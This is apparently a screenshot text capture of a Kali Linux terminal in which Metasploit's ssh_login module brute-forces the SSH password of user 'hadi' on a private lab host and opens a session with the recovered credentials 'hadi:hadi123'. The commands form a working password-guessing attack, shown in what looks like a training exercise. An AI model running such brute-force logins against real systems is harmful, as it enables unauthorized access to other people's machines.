 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file hadi.txt
pass_file ⇒ hadi.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 10.0.2.5
rhosts ⇒ 10.0.2.5
msf6 auxiliary(scanner/ssh/ssh_login) > set username hadi
username ⇒ hadi
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.5:22 - Starting bruteforce
[+] 10.0.2.5:22 - Success: 'hadi:hadi123' 'uid=1000(hadi) gid=1000(hadi) groupes=1000(hadi),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),10
8(netdev) Linux debian 3.16.0-4-586 #1 Debian 3.16.39-1+deb8u2 (2017-03-07) i686 GNU/Linux '
[*] SSH session 1 opened (10.0.2.4:43089 → 10.0.2.5:22) at 2025-06-29 11:37:26 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
KALI LINUX
"the quieter you become, the more you are able to hear"